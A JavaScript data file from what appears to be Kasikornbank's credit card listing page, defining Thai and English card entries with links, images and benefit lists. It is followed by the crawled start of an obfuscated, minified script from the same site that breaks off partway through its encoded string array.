	//บัตรเครดิตร่วมกรุงเทพดุสิตเวชการ-กสิกรไทย
	divObj = new Object;
	divObj.offercard = "bangkok-hospital";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/bangkok-hospital.aspx";
	divObj.setDescPic = "บัตรเครดิตร่วมกรุงเทพดุสิตเวชการ-กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/bangkok-hospital.png";
	divObj.TitleCard = "บัตรเครดิตร่วมกรุงเทพดุสิตเวชการ-กสิกรไทย";
	divObj.getDesc = "ที่สุดแห่งเครือข่ายบริการด้านสุขภาพ";
	divObj.getDetailTop = "<li>ส่วนลดสูงสุด 30% ค่าห้องพัก</li>\
							<li>ส่วนลดสูงสุด 10% ค่ายา</li>\
							<li>ส่วนลดสูงสุด 10% ทันตกรรม</li>\
							<li>บริการรถพยาบาลฉุกเฉิน 1 ครั้ง/ปี*</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสุขภาพ/ความงาม";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเมืองไทยสไมล์เครดิตการ์ด
	divObj = new Object;
	divObj.offercard = "muangthai-smile";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/muangthai-smile.aspx";
	divObj.setDescPic = "บัตรเมืองไทยสไมล์เครดิตการ์ด";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/KCC_muangthai-smile.jpg";
	divObj.TitleCard = "บัตรเมืองไทยสไมล์เครดิตการ์ด";
	divObj.getDesc = "ความประทับใจของคนหัวคิดทันสมัย";
	divObj.getDetailTop = "<li>เงินคืน 0.25% จ่ายเบี้ยประกัน</li>\
							<li>รับคะแนนสะสม 2 ต่อ</li>\
							<li>คะแนนพิเศษสูงสุด 3 เท่า</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสุขภาพ/ความงาม";
	divObj.hideBTN = "TRUE";
	//arrObj.push(divObj);


	//บัตรเครดิตร่วมคิงเพาเวอร์ - กสิกรไทย
	divObj = new Object;
	divObj.offercard = "king-power";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/king-power.aspx";
	divObj.setDescPic = "บัตรเครดิตร่วมคิงเพาเวอร์ - กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/king-power-signature.png";
	divObj.TitleCard = "บัตรเครดิตร่วมคิงเพาเวอร์ - กสิกรไทย";
	divObj.getDesc = "รับมากกว่าช้อปที่ คิง เพาเวอร์";
	divObj.getDetailTop = "<li>รับคะแนน X1.5 ที่คิงเพาเวอร์</li>\
							<li>สะสมคะแนนกะรัต เพิ่ม 25%</li>\
							<li>แบ่งจ่ายสูงสุด 10 เดือน</li>\
							<li>Birthday Voucher เดือนเกิด</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรกิน/ช้อป";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//Amway
	divObj = new Object;
	divObj.offercard = "Amway";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/Amway.aspx";
	divObj.setDescPic = "บัตรเครดิตร่วมแอมเวย์ - กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/amway-platinum.png";
	divObj.TitleCard = "บัตรเครดิตร่วมแอมเวย์ - กสิกรไทย";
	divObj.getDesc = "สิทธิประโยชน์เพื่อนักธุรกิจแอมเวย์โดยเฉพาะ";
	divObj.getDetailTop = "<li>แบ่งจ่าย 0% 10 เดือน</li>\
							<li>คะแนนแลกส่วนลดที่ Amway Shop</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
							<li>ฟรีประกันภัยการเดินทางต่างประเทศ</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	//KCC thai-chamber
	divObj = new Object;
	divObj.offercard = "thai-chamber";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/thai-chamber.aspx";
	divObj.setDescPic = "บัตรสมาชิกเครดิตร่วมหอการค้าไทย และสภาหอการค้าแห่งประเทศไทย-กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/thai-chamber.png";
	divObj.TitleCard = "บัตรสมาชิกเครดิตร่วมหอการค้าไทย และสภาหอการค้าแห่งประเทศไทย-กสิกรไทย";
	divObj.getDesc = "รับสิทธิพิเศษเทียบเท่าสมาชิกหอการค้าไทย";
	divObj.getDetailTop = "<li>ส่วนลด 20% สัมมนาหอการค้าไทย</li>\
							<li>สินเชื่ออัตราพิเศษ</li>\
							<li>ส่วนสด 50% ร้านอาหาร โรงแรม</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//KCC thai-chamber
	divObj = new Object;
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/thai-chamber.aspx";
	divObj.setDescPic = "บัตรสมาชิกเครดิตร่วมหอการค้าไทย และสภาหอการค้าแห่งประเทศไทย-กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/thai-chamber.png";
	divObj.TitleCard = "บัตรสมาชิกเครดิตร่วมหอการค้าไทย และสภาหอการค้าแห่งประเทศไทย-กสิกรไทย";
	divObj.getDesc = "รับสิทธิพิเศษเทียบเท่าสมาชิกหอการค้าไทย";
	divObj.getDetailTop = "<li>ส่วนลด 20% สัมมนาหอการค้าไทย</li>\
							<li>สินเชื่ออัตราพิเศษ</li>\
							<li>ส่วนสด 50% ร้านอาหาร โรงแรม</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเครดิตร่วมธรรมศาสตร์
	divObj = new Object;
	divObj.offercard = "TU";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/tu.aspx";
	divObj.setDescPic = "บัตรเครดิตร่วมธรรมศาสตร์-กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/tu-platinum.png";
	divObj.TitleCard = "บัตรเครดิตร่วมธรรมศาสตร์-กสิกรไทย";
	divObj.getDesc = "บัตรสำหรับศิษย์เก่ามหาวิทยาลัยธรรมศาสตร์";
	divObj.getDetailTop = "<li>ฟรีค่าธรรมเนียม ค่าเล่าเรียน</li>\
							<li>ส่วนร่วมในการบริจาคเข้า มธ.</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
							<li>อุ่นใจ..ทุกก้าวของชีวิต ด้วยประกันแพ้วัคซีนโควิค-19</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	//บัตรเครดิตร่วม CGA / SFT - กสิกรไทย
	divObj = new Object;
	divObj.offercard = "CGA-SFT";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/cga-sft.aspx";
	divObj.setDescPic = "บัตรเครดิตร่วม CGA / SFT - กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/cga-sft-platinum.png";
	divObj.TitleCard = "บัตรเครดิตร่วม CGA / SFT - กสิกรไทย";
	divObj.getDesc = "ถือแล้วภูมิใจ ใช้แล้วได้บุญ";
	divObj.getDetailTop = "<li>ฟรีค่าธรรมเนียม ค่าเล่าเรียน</li>\
							<li>แบ่งจ่าย 0% 3 เดือน</li>\
							<li>แบ่งจ่าย 0.1% 6 เดือน</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

        
}

function FixObjectEN(fixMain)
{
	var setAppend = false;
	
	if(fixMain != undefined)
	{
		if(fixMain == "y")
		{
			setAppend = true;
		}				
	}


	//เดอะวิสดอมกสิกรไทย (วีซ่า อินฟินิท)
	divObj = new Object;
	divObj.offercard = "the-wisdom-infinite";   
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/the-wisdom-infinite.aspx";
	divObj.setDescPic = "KBANK THE WISDOM CARD (VISA INFINITE)";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom-infinite.png";
	divObj.TitleCard = "KBANK THE WISDOM CARD (VISA INFINITE)";
	divObj.getDesc = "Exclusive Beyond Infinity";
	divObj.getDetailTop = "<li>Private Banking Service</li>\
							<li>THE WISDOM Safety Box Service Center</li>\
							<li>Exclusive Lounges at Leading Airports</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	//arrObj.push(divObj);



	//เดอะวิสดอมกสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-wisdom";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/the-wisdom/";
	divObj.setDescPic = "KBANK THE WISDOM CARD";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom.png";
	divObj.TitleCard = "KBANK THE WISDOM CARD";
	divObj.getDesc = "The Symbol of Your Smart Success";
	divObj.getDetailTop = "<li>Special privileges in travel destinations</li>\
							<li>Investment advisory service</li>\
							<li>Business personal assistant service</li>\
							<li>Annual health check-up service</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	//arrObj.push(divObj);



	//เดอะพรีเมียร์กสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-premier";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/the-premier.aspx";
	divObj.setDescPic = "KBANK THE PREMIER CARD";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-premier.png";
	divObj.TitleCard = "KBANK THE PREMIER CARD";
	divObj.getDesc = "Your Pride Your Joy";
	divObj.getDetailTop = "<li>Financial Data Report Service</li>\
							<li>Domestic Air Ticket Upgrade Service</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	//arrObj.push(divObj);
 
	//Credit
	divObj = new Object;
	divObj.offercard = "platinum";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/platinum.aspx";
	divObj.setDescPic = "KBank VISA / Master Card Platinum Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/visa-card.jpg";
	divObj.TitleCard = "KBank VISA / Master Card Platinum Credit Card";
	divObj.getDesc = "The first must-have card!";
	divObj.getDetailTop = "<li>Every 25 THB spending earns one KBank Reward Points</li>\
										<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
										<li>Travel insurance coverage of up to 8,000,000 THB</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรแนะนำ,บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);
	
	//if(setAppend)
	//{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	//}

 
	//KCC titanium
	divObj = new Object;
	divObj.offercard = "titanium";        
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/titanium.aspx";
	divObj.setDescPic = "KBank MasterCard Titanium";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/titanium-card.jpg";
	divObj.TitleCard = "KBank MasterCard Titanium";
	divObj.getDesc = "Spend wisely. Receive cash back.";
	divObj.getDetailTop = "<li>Cashback 1% at Gas Station</li>\
										<li>Cashback 1% at Supermarket</li>\
										<li>Cashback 1% at Restaurant</li>\
										<li>Cashback 0.25% at Others </li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรกิน/ช้อป,บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//One Siam
	divObj = new Object;
	divObj.offercard = "Siamone-Kbank";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/Siamone-KBank.aspx";
	divObj.setDescPic = "OneSiam-KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/one-siam-card.jpg";
	divObj.TitleCard = "OneSiam-KBank Credit Card";
	divObj.getDesc = "Make Everyday Extraordinary";
	divObj.getDetailTop = "<li>Earn up to X2 KBank Reward Points when purchase at OneSiam</li>\
										<li>Free Carpark up to 6 hours</li>\
										<li>Redeem points for  VIZ Card voucher</li>\
										<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
										<li>Travel insurance coverage of up to 8,000,000 THB</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรแนะนำ,บัตรกิน/ช้อป,บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

   	if(setAppend)
	{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	}
	
	//JCB
	divObj = new Object;
	divObj.offercard = "jcb";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/jcb.aspx";
	divObj.setDescPic = "KBank-JCB Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/jcb/img/KBANK_JCB_JSpeedy_PLATINUM.png";
	divObj.TitleCard = "KBank-JCB Credit Card";
	divObj.getDesc = "Superb privileges! For Japan Enthusiasts!";
	divObj.getDetailTop = "<li>Earn up to X2 KBank Reward Points when purchase in Japan</li>\
										<li>Relax before your flight at JBC Lounge</li>\
										<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
										<li>Travel insurance coverage of up to 8,000,000 THB</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรแนะนำ,บัตรเที่ยว,บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	if(setAppend)
	{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	}
	

	//เดอะวิสดอมกสิกรไทย (วีซ่า อินฟินิท)
	divObj = new Object;
	divObj.offercard = "the-wisdom-infinite";   
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/the-wisdom-infinite.aspx";
	divObj.setDescPic = "THE WISDOM (Visa Infinite)";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom-infinite.png";
	divObj.TitleCard = "THE WISDOM (Visa Infinite)";
	divObj.getDesc = "Exclusively Beyond Infinity";
	divObj.getDetailTop = "<li>Fee Exemption</li>\
							<li>THE WISDOM Priority Service</li>\
							<li>THE WISDOM Lounge</li>\
							<li>THE WISDOM Vault</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//เดอะวิสดอมกสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-wisdom";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/the-wisdom/";
	divObj.setDescPic = "THE WISDOM";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom.png";
	divObj.TitleCard = "THE WISDOM";
	divObj.getDesc = "The Symbol of Your Smart Success";
	divObj.getDetailTop = "<li>Special privileges in travel destinations</li>\
							<li>Investment advisory service</li>\
							<li>Business personal assistant service</li>\
							<li>Annual health check-up service</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//เดอะพรีเมียร์กสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-premier";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/the-premier.aspx";
	divObj.setDescPic = "The Premier";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-premier.png";
	divObj.TitleCard = "The Premier";
	divObj.getDesc = "Your Pride Your Joy";
	divObj.getDetailTop = "<li>The Premier Advisory</li>\
							<li>The Premier Banking</li>\
							<li>The Premier Lifestyle</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//บัตรเครดิตเดอะแพสชั่นกสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-passion";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/the-passion.aspx";
	divObj.setDescPic = "The Passion Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/passion.png";
	divObj.TitleCard = "The Passion Credit Card";
	divObj.getDesc = "The Card that lets you enjoy fast point collection!";
	divObj.getDetailTop = "<li>X3 for foreign currency expenditures</li>\
							<li>X2 for Baht expenditures</li>\
							<li>Redeem 1 point for free drinks</li>\
							<li>TG Lounge Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
							<li>Travel insurance coverage of up to 8,000,000 THB</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);



	//บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย
	divObj = new Object;
	divObj.offercard = "unionpay-platinu";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/unionpay-platinum.aspx";
	divObj.setDescPic = "KBank-UnionPay Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/unionpay-platinum.png";
	divObj.TitleCard = "KBank-UnionPay Credit Card";
	divObj.getDesc = "The card for frequent travelers to China";
	divObj.getDetailTop = "<li>X2 for CNY, HKD expenditures</li>\
							<li>Personal Chinese interpreters</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
							<li>Travel insurance coverage of up to 8,000,000 THB</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเครดิตเคเวฟ NFC กสิกรไทย
	divObj = new Object;
	divObj.offercard = "k-wave";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/k-wave-nfc.aspx";
	divObj.setDescPic = "K-Wave NFC Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/k-wave-nfc-card.jpg";
	divObj.TitleCard = "K-Wave NFC Credit Card";
	divObj.getDesc = "Easier way to PaY..Just one tap away";
	divObj.getDetailTop = "<li>Stick on to check out</li>\
							<li>Just a touch not above 1,500 THB</li>\
							<li>Customize youe Credit Limit</li>\
							<li>Securely  convenient</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "";
	divObj.hideBTN = "FALSE";
	arrObj.push(divObj);


	//บัตรเครดิต Home Smile Club
	divObj = new Object;
	divObj.offercard = "k-home-smile-club";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/k-home-smile-club.aspx";
	divObj.setDescPic = "K Home Smile Club Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/k-home-smile-club.png";
	divObj.TitleCard = "K Home Smile Club Credit Card";
	divObj.getDesc = "Home and family in One card";
	divObj.getDetailTop = "<li>25 Baht = 1 KBank Reward Point</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
							<li>Travel insurance coverage of up to 8,000,000 THB</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเครดิตร่วมกรุงเทพดุสิตเวชการ-กสิกรไทย
	divObj = new Object;
	divObj.offercard = "bangkok-hospital";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/bangkok-hospital.aspx";
	divObj.setDescPic = "BDMS - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/bangkok-hospital.png";
	divObj.TitleCard = "BDMS - KBank Credit Card";
	divObj.getDesc = "The card for health care matters";
	divObj.getDetailTop = "<li>30% discount on room rate</li>\
							<li>10% discount on Medicines</li>\
							<li>10% discount on Dental services</li>\
							<li>Free 1 time/year Ambluance service</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสุขภาพ/ความงาม";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเมืองไทยสไมล์เครดิตการ์ด
	divObj = new Object;
	divObj.offercard = "muangthai-smile";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/muangthai-smile.aspx";
	divObj.setDescPic = "Muang Thai Smaile Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/KCC_muangthai-smile.jpg";
	divObj.TitleCard = "Muang Thai Smaile Credit Card";
	divObj.getDesc = "Smart choice for smart people";
	divObj.getDetailTop = "<li>0.25% credit refund.</li>\
							<li>Reward points x2</li>\
							<li>Extra points up to x3</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสุขภาพ/ความงาม";
	divObj.hideBTN = "TRUE";
	//arrObj.push(divObj);


	//บัตรเครดิตร่วมคิงเพาเวอร์ - กสิกรไทย
	divObj = new Object;
	divObj.offercard = "king-power";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/king-power.aspx";
	divObj.setDescPic = "King Power - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/king-power-signature.png";
	divObj.TitleCard = "King Power - KBank Credit Card";
	divObj.getDesc = "Ultimate shopping experience at King Power";
	divObj.getDetailTop = "<li>Earn up to X1.5 KBank Reward Points when purchase at King Power</li>\
							<li>Fast track and updrade Carat point 0.25%</li>\
							<li>Up to 10 months 0% installments</li>\
							<li>Birthday Voucher in birthday month</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรกิน/ช้อป";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//Amway
	divObj = new Object;
	divObj.offercard = "Amway";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/Amway.aspx";
	divObj.setDescPic = "Amway - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/amway-platinum.png";
	divObj.TitleCard = "Amway - KBank Credit Card";
	divObj.getDesc = "Privileges exclusively reserved for Amway business owners";
	divObj.getDetailTop = "<li>Up to 10 months 0% installments</li>\
							<li>Amplus x1.5 For every 20 THB you spend using an Amway credit card</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
							<li>Travel insurance coverage of up to 8,000,000 THB</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	//KCC thai-chamber
	divObj = new Object;
	divObj.offercard = "thai-chamber";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/thai-chamber.aspx";
	divObj.setDescPic = "UTCC - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/thai-chamber.png";
	divObj.TitleCard = "UTCC - KBank Credit Card";
	divObj.getDesc = "Card holder. Member's benefits.";
	divObj.getDetailTop = "<li>Free online seminars</li>\
							<li>Enjoy special interest rates</li>\
							<li>Discounts and privileges at over 1,200 leading hotels and stores nationwide</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);




	//บัตรเครดิตร่วมธรรมศาสตร์
	divObj = new Object;
	divObj.offercard = "TU";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/tu.aspx";
	divObj.setDescPic = "Thammasat - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/tu-platinum.png";
	divObj.TitleCard = "Thammasat - KBank Credit Card";
	divObj.getDesc = "The perfect card for Thammasat University alumni";
	divObj.getDetailTop = "<li>Pay tuition fees via card. No fee.</li>\
							<li>Every spending is Thammasat’s advancement.</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
							<li>Travel insurance coverage of up to 8,000,000 THB</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	//บัตรเครดิตร่วม CGA / SFT - กสิกรไทย
	divObj = new Object;
	divObj.offercard = "CGA-SFT";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/cga-sft.aspx";
	divObj.setDescPic = "CGA/SFT - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/cga-sft-platinum.png";
	divObj.TitleCard = "CGA/SFT - KBank Credit Card";
	divObj.getDesc = "You can help improve education.";
	divObj.getDetailTop = "<li>Pay tuition fees via card.No fee.</li>\
							<li>Up to 3 months 0% installments</li>\
							<li>Up to 6 months 0.1% installments</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);
 
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/js/pxalg/alg.min.js
body_size: 43948
content:
var _0x57e9=['A2v5u2L6zq==','z2v0tg93zxn0u2v0qML0','Axnbu0njsq==','z2v0twLUDxrLCW==','uMvNrxHWig91DcbVzIbZEw5J','tgvUz3rOig92zxiGndGGyML0CYbUB3qGC3vWCg9YDgvKigf0ihbVC2L0Aw9Uia==','Dw51C2vKigjPDhmGC2HHBgWGyMuGzNjVBsaWihrVidC6ihuGpsa=','q29UDgvUDcbZAxPLigLZig5VDcbJB3jYzwn0igzVCIbJB250ywLUzxiGC3rHCNrPBMCGyxqGB2zMC2v0ia==','y2fSBa==','x2fWCgvUza==','rgvJCNLWDg9Y','tMv0C2nHCgu=','C2v0','yw5K','DgfNq2XHC3m=','zNjVBunOyxjdB2rL','zw5JCNLWDa==','revsr2vUzxjHBgL6zwruAw1L','u2vYAwfSAxPHyMXLq2LWAgvY','q2LWAgvY','DhLWzu5HBwu=','Dw5HCM1VCG==','x25eyxrHqNL0zxm=','C2v0qNLbu04Xt2jQzwn0qxjYyxK=','C2fSDa==','x2nPCgHLCG==','ig9UigeGC3rYzwfTig9MigXLBMD0Aca=','y29UDMvYDa==','swXSzwDHBcbJAgfYywn0zxiGyxqGB2zMC2v0ia==','zg1Xmq==','zM9YBwf0','wKvstW==','mdeWmdaX','D29Yzhm=','mdeWmwzM','D2fYBG==','revsu2vXDwvUy2u=','DxbKyxrL','CMvTywLUzgvY','CgfYC2vtDhjPBMDju08=','yw5KtM90','z2v0